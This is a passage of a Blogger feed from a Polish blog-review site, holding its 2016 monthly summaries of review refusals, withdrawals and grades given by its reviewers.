2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/imgs.su\/tmp\/2013-12-04\/1386155720-563.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/imgs.su\/tmp\/2013-12-04\/1386155720-563.jpg\" height=\"168\" width=\"260\"\u003E\u003C\/a\u003E\u003Cb\u003E.: REZYGNACJA :.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003EFenoloftaleina\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E20. Adres: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.niosl-slepy-kulawego.blogspot.com\/\" target=\"_blank\"\u003ENiósł ślepy kulawego\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKolejka:\u003C\/b\u003E Skoiastel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E.: ODMOWA :.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003EAmnesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E41. Adres: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.are-you-alice-girl.blogspot.com\/\" target=\"_blank\"\u003EAre you Alice\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKolejka:\u003C\/b\u003E Skoiastel\u003Cbr\u003E\n\u003Cdiv a=\"\" autorka=\"\" blogu.=\"\" blogu=\"\" div=\"\" ich=\"\" komentarze=\"\" kontrolne=\"\" kt=\"\" na=\"\" nawet=\"\" nie=\"\" odpowiada=\"\" ostatnim=\"\" pod=\"\" postem=\"\" pozostawione=\"\" r=\"\" reaguje=\"\" rych=\"\" style=\"text-align: justify;\" wnie=\"\" zatwierdza=\"\" zatwierdzi=\"\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBrak odpowiedzi na komentarze pozostawione pod ostatnią notką; autorka nawet nie zatwierdziła ich na blogu + blog przeterminowany; brak postów od maja 2016.\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/12\/podsumowanie-listopad-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8937372535491402083\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/12\/podsumowanie-listopad-2016.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8937372535491402083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8937372535491402083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/12\/podsumowanie-listopad-2016.html","title":"PODSUMOWANIE – LISTOPAD 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6352923130041684391"},"published":{"$t":"2016-07-01T15:07:00.000+02:00"},"updated":{"$t":"2016-09-30T14:04:41.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – CZERWIEC 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E.: REZYGNACJA :.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003EOlka P\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E19. Adres:\u003C\/b\u003E \u003Ca href=\"http:\/\/krymibnalna-zagadka.blogspot.com\/\" target=\"_blank\"\u003Ekryminalna-zagadka\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKolejka:\u003C\/b\u003E WK \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/07\/odmowy-i-podsumowanie-czerwiec-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6352923130041684391\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/07\/odmowy-i-podsumowanie-czerwiec-2016.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6352923130041684391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6352923130041684391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/07\/odmowy-i-podsumowanie-czerwiec-2016.html","title":"ODMOWY I PODSUMOWANIE – CZERWIEC 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3142599869326400598"},"published":{"$t":"2016-06-01T14:18:00.000+02:00"},"updated":{"$t":"2016-09-30T13:09:10.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE MAJA – 2016"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: xx-small;\"\u003E* numeracja kontynuowana zgodnie z notką:\u003Ca href=\"https:\/\/wspolnymi-silami.blogspot.com\/2016\/05\/podsumowanie-kwiecien-2016.html\"\u003E PODSUMOWANIE – KWIECIEŃ 2016\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/1MiazD08fJeQE\/giphy.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/media.giphy.com\/media\/1MiazD08fJeQE\/giphy.gif\" width=\"200\"\u003E\u003C\/a\u003E\u003Cu\u003E\u003Cb\u003E.: ODMOWA :.\u003C\/b\u003E\u003C\/u\u003E\u003Cbr\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/u\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"text-align: start;\"\u003EAutor: \u003C\/b\u003E\u003Cspan style=\"text-align: start;\"\u003EPyladea\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E35. Adres\u003C\/b\u003E: \u003Ca href=\"http:\/\/magicznyspisek.blogspot.com\/\"\u003Emagicznyspisek\u003C\/a\u003E\n\n\u003Cb\u003E \u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003EWolna Kolejka\u003C\/b\u003E\u003Cbr\u003E\nBrak odpowiedzi na komentarz z 29 marca\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/06\/podsumowanie-maja-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3142599869326400598\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/06\/podsumowanie-maja-2016.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3142599869326400598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3142599869326400598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/06\/podsumowanie-maja-2016.html","title":"ODMOWY I PODSUMOWANIE MAJA – 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7521304050779328805"},"published":{"$t":"2016-05-01T17:54:00.000+02:00"},"updated":{"$t":"2016-05-12T17:13:06.549+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – KWIECIEŃ 2016"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/gipUetXZEvRJu\/giphy.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/media.giphy.com\/media\/gipUetXZEvRJu\/giphy.gif\" width=\"150\"\u003E\u003C\/a\u003E\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW kwietniu jedyną ocenę wystawiła Skoiastel.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLena oficjalnie poinformowała, że wraca do oceniania – dobierze dwa blogi z WK. Forfeit dołącza do Bohaterki Realnej i bierze urlop po wystawieniu oceny, zaraz na początku maja.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EUPDATE: 01.05 23:36\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/podsumowanie-kwiecien-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7521304050779328805\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/podsumowanie-kwiecien-2016.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7521304050779328805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7521304050779328805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/05\/podsumowanie-kwiecien-2016.html","title":"ODMOWY I PODSUMOWANIE – KWIECIEŃ 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-5190853308908725829"},"published":{"$t":"2016-03-31T00:38:00.000+02:00"},"updated":{"$t":"2016-03-31T21:28:07.128+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – MARZEC 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E* numeracja kontynuowana zgodnie z notką:\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2016\/02\/odmowy-i-podsumowanie-styczen-2016.html\"\u003E PODSUMOWANIE – LUTY 2016\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E.: W MARCU WYSTAWILIŚMY 6 OCEN :.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cfieldset style=\"border: 2px solid; padding: 5px;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDAFNE \u003C\/b\u003E– 1 ocena – SŁABY\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDHAUMAIRE\u003C\/b\u003E – 1 ocena – BARDZO DOBRY\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EELEKTROWNIA \u003C\/b\u003E– 1 ocena – FATALNY \u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFORFEIT, DHAU I SKOIA\u003C\/b\u003E – 1 ocena – SŁABY\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENEA I KOH \u003C\/b\u003E– 1 ocena – FATALNY\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESKOIASTEL\u003C\/b\u003E – 1 ocena – PRZECIĘTNY\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/fieldset\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\nUpdate (31.03 20:36) \u003Cbr\u003E\nOpcja publikowania anonimowych komentarzy wyłączona ze względu na bałagan w komentarzach.\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/odmowy-i-podsumowanie-marzec-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/5190853308908725829\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/odmowy-i-podsumowanie-marzec-2016.html#comment-form","title":"Komentarze (48)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5190853308908725829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/5190853308908725829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/odmowy-i-podsumowanie-marzec-2016.html","title":"ODMOWY I PODSUMOWANIE – MARZEC 2016"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2808647177468954908"},"published":{"$t":"2016-02-29T17:59:00.000+01:00"},"updated":{"$t":"2016-02-29T18:03:31.671+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"PODSUMOWANIE I KONKURS – LUTY 2016 "},"content":{"type":"html","$t":"\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026#39;Times New Roman\u0026#39;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E* numeracja kontynuowana zgodnie z notką:\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2016\/02\/odmowy-i-podsumowanie-styczen-2016.html\" target=\"_blank\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\/span\u003EPODSUMOWANIE  – STYCZEŃ 2016\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EZ OCENY ZREZYGNOWALI:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0cm 0cm 0cm 35.4pt; text-align: justify; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cbr\u003E\nAutor: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003ERed Hood\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0cm; text-align: justify; text-indent: 35.4pt; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E11. Adres: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003Emyszy-i-ludzie.blogspot.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0cm; text-align: justify; text-indent: 35.4pt; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003ESkoiastel\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: georgia, serif; line-height: 22px; text-indent: 47.2px;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: georgia, serif; line-height: 22px; text-indent: 47.2px;\"\u003EW lutym obyło się bez odmów. Wystawiliśmy\u003C\/span\u003E\u003Cspan style=\"font-family: georgia, serif; line-height: 22px; text-indent: 47.2px;\"\u003E siedem\u003C\/span\u003E\u003Cspan style=\"font-family: georgia, serif; line-height: 22px; text-indent: 47.2px;\"\u003E ocen:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 22px; text-align: justify; text-indent: 47.2px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;georgia\u0026quot; , serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 22px; text-align: justify; text-indent: 47.2px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-indent: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/podsumowanie-i-konkurs-luty-2016.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2808647177468954908\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/podsumowanie-i-konkurs-luty-2016.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2808647177468954908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2808647177468954908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/02\/podsumowanie-i-konkurs-luty-2016.html","title":"PODSUMOWANIE I KONKURS – LUTY 2016 "}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1692789877582509393"},"published":{"$t":"2016-02-01T05:15:00.000+01:00"},"updated":{"$t":"2016-02-02T12:38:58.321+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"odmowy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"podsumowanie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rezygnacje"}],"title":{"type":"text","$t":"ODMOWY I PODSUMOWANIE – STYCZEŃ 2016"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: x-small;\"\u003E*numeracja kontynuowana zgodnie z notką:\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2016\/01\/odmowy-i-podsumowanie-grudzien-2015.html\"\u003E ODMOWY – GRUDZIEŃ 2015\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003ESara Chira\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E29. Adres\u003C\/b\u003E: rossane.blog.pl\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOceniający: \u003C\/b\u003EForfeit\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBlog został uznany za prowokację.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E30. Adres\u003C\/b\u003E: nadprzyrodzona-moc.blogspot.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EOceniający: \u003C\/b\u003EEredis\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBlog został usunięty:\u003Cbr\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv 